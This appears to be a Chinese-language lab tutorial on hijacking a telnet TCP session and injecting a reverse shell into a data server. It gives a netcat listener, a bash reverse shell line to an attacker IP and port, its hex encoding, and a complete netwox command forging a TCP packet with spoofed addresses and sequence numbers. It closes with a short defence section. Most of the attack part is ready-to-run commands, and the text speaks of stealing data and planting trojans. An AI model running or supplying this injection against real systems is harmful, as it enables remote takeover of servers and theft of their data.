反弹Shell的注入

思路:

通过劫持Server与数据Server的TCP报文,并伪造成Server,向其注入反弹Shell,使攻击者获得对数据Server的完全控制,窃取数据

全局模式下测试:



攻击者Kali监听这个10000端口

$ nc -lp 10000 -vvv

数据Server跟Kali进行TCP会话的建立

# bash -i>&/dev/tcp/192.168.211.130/10000 0>&1![]()

此时攻击者就连接上了数据Server,而且是root权限,接下来就可以注入木马,窃取数据

劫持下的反弹Shell注入

步骤:



1.首先获取Server与数据Server的TCP会话

Server telnet 数据Server



2.将注入的代码段转换成16进制格式

攻击代码

bash -i>&/dev/tcp/192.168.211.130/10000 0>&116进制 并在其后加入0d00

62617368202d693e262f6465762f7463702f3139322e3136382e3231312e3133302f313030303020303e26310d00sudo netwox 40 --ip4-ttl 64 --ip4-protocol 6 --ip4-src 192.168.211.134 --ip4-dst 192.168.211.133 --tcp-src 48271 --tcp-dst 23 --tcp-seqnum 1853475182 --tcp-acknum 1216288044 --tcp-ack --tcp-psh --tcp-window 227 --tcp-data 62617368202d693e262f6465762f7463702f3139322e3136382e3231312e3133302f313030303020303e26310d00实施攻击:

终端栏的第四个窗口是Kali正在进行监听的TCP端口号为10000的会话

查看:可见Kali已经攻击成功,并且进入到了数据Server,这里之所以是redhat用户,是因为Server telnet的是数据Server上的redhat用户

详细分析:

观察打击后的两个telnet包,可见是Server发送给数据Server一个数据为 攻击者Kali注入的代码,但是此时,其实是攻击者冒充了Server,对于数据Server来说,他并不知道,因为攻击者Kali将源目IP、源目端口、ACK、SEQ都伪造了,数据Server是无法判断的,数据Server还会给他一个回应,这一旦回应,攻击者Kali直接登录到数据Server上

这时,Server就断开了与数据Server的telnet连接,一直等不到回应是因为此时的telnet来连接时攻击者Kali与数据Server建立的,这样一直虚假重传,过会就会断开连接

而此时,Kali可以随意的窃取并留下一些木马病毒

防御:

使用SSL加密tcp ,ipsec加密IP,二层加密

1617

1617

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?